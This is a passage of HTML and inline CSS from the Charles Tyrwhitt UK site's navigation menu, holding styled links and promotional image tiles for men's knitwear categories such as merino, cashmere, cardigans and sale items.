            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1431357852 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1431357852 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-knitwear/"
       class="navigationLink-1431357852 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8390893475 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8390893475 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8390893475 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8390893475 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8390893475) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8390893475 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1474921402 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1474921402 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1474921402 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1474921402 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/"
       class="navigationLink-1474921402 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4288790485 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4288790485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4288790485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4288790485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-casualwear/knitwear/merino/"
       class="navigationLink-4288790485 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5733687600 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5733687600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5733687600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5733687600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/cotton/"
       class="navigationLink-5733687600 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9842906706 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9842906706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9842906706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9842906706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-casualwear/knitwear/pure-cashmere/"
       class="navigationLink-9842906706 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cashmere Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8032057543 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8032057543 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8032057543 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8032057543 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-knitwear/"
       class="navigationLink-8032057543 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3931103610 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3931103610 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3931103610 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3931103610 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-knitwear/"
       class="navigationLink-3931103610 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4011527871 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4011527871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4011527871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4011527871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-knitwear/"
       class="navigationLink-4011527871 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-4725471803 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4725471803, .column2-4725471803 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4725471803 {
        box-shadow: none;
        
    }
    
    .column2-4725471803 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4725471803 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4725471803 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4725471803 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4725471803 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4725471803 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4725471803 {
            box-shadow: none;
            
        }
        
        .column2-4725471803 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4725471803 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4725471803 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4725471803 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4725471803 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4725471803 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4725471803 {
            box-shadow: none;
            
        }
        
        .column2-4725471803 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4725471803 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4725471803 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4725471803 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4725471803 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4725471803 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4725471803 {
            box-shadow: none;
            
        }
        
        .column2-4725471803 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4725471803 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4725471803 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4725471803 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4725471803 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4725471803 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4725471803 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3013172205 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3013172205, .column2-3013172205 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3013172205 {
        box-shadow: none;
        
    }
    
    .column2-3013172205 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3013172205 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3013172205 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3013172205 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3013172205 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3013172205 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3013172205 {
            box-shadow: none;
            
        }
        
        .column2-3013172205 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3013172205 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3013172205 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3013172205 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3013172205 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3013172205 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3013172205 {
            box-shadow: none;
            
        }
        
        .column2-3013172205 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3013172205 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3013172205 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3013172205 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3013172205 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3013172205 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3013172205 {
            box-shadow: none;
            
        }
        
        .column2-3013172205 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3013172205 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3013172205 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3013172205 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3013172205 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3013172205 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3013172205 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2792350288--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2792350288--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2792350288 .js-read-more,
    .promo-tile-2792350288 .js-read-less {
        font-size: null;
    }

    .promo-tile-2792350288--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2792350288:hover .promo-tile-2792350288-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2792350288 .promo-tile-2792350288-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2792350288-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2792350288 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2792350288--minititle {
        min-height: auto;
    }

    .promo-tile-2792350288--title {
        min-height: auto;
    }

    .promo-tile-2792350288--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2792350288--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2792350288--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2792350288--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2792350288--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2792350288-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2792350288--minititle {
            min-height: auto;
        }

        .promo-tile-2792350288--title {
            min-height: auto;
        }

        .promo-tile-2792350288--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2792350288--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2792350288--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2792350288--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2792350288-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2792350288--minititle {
            min-height: auto;
        }

        .promo-tile-2792350288--title {
            min-height: auto;
        }

        .promo-tile-2792350288--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2792350288--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2792350288--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2792350288 .js-read-more,
        .promo-tile-2792350288 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2792350288--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2792350288--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2792350288--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2792350288-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2792350288--minititle {
            min-height: auto;
        }

        .promo-tile-2792350288--title {
            min-height: auto;
        }

        .promo-tile-2792350288--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2792350288--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2792350288--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2792350288 .js-read-more,
        .promo-tile-2792350288 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2792350288--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2792350288--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2792350288 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/new-in/?cm_sp=TN-knitwear-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="New Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw47d4ca16/merchAssets/SS26/nav/SS26_NAV_NEW_MERINO.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw47d4ca16/merchAssets/SS26/nav/SS26_NAV_NEW_MERINO.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw47d4ca16/merchAssets/SS26/nav/SS26_NAV_NEW_MERINO.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw47d4ca16/merchAssets/SS26/nav/SS26_NAV_NEW_MERINO.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2792350288-scaled-img--false promo-tile-2792350288--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="New Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/new-in/" class="promo-tile-2792350288--navLink cursor-pointer position-absolute uppercase">
                    New Knitwear
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3013172205 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5558803097--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5558803097--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5558803097 .js-read-more,
    .promo-tile-5558803097 .js-read-less {
        font-size: null;
    }

    .promo-tile-5558803097--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5558803097:hover .promo-tile-5558803097-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5558803097 .promo-tile-5558803097-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5558803097-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5558803097 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5558803097--minititle {
        min-height: auto;
    }

    .promo-tile-5558803097--title {
        min-height: auto;
    }

    .promo-tile-5558803097--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5558803097--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5558803097--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5558803097--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5558803097--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5558803097-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5558803097--minititle {
            min-height: auto;
        }

        .promo-tile-5558803097--title {
            min-height: auto;
        }

        .promo-tile-5558803097--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5558803097--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5558803097--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5558803097--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5558803097-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5558803097--minititle {
            min-height: auto;
        }

        .promo-tile-5558803097--title {
            min-height: auto;
        }

        .promo-tile-5558803097--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5558803097--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5558803097--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5558803097 .js-read-more,
        .promo-tile-5558803097 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5558803097--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5558803097--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5558803097--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5558803097-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5558803097--minititle {
            min-height: auto;
        }

        .promo-tile-5558803097--title {
            min-height: auto;
        }

        .promo-tile-5558803097--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5558803097--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5558803097--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5558803097 .js-read-more,
        .promo-tile-5558803097 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5558803097--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5558803097--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5558803097 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/cardigans/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5558803097-scaled-img--false promo-tile-5558803097--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/cardigans/" class="promo-tile-5558803097--navLink cursor-pointer position-absolute uppercase ">
                    Cardigans
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4725471803 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4663916368--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4663916368--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4663916368 .js-read-more,
    .promo-tile-4663916368 .js-read-less {
        font-size: null;
    }

    .promo-tile-4663916368--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4663916368:hover .promo-tile-4663916368-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
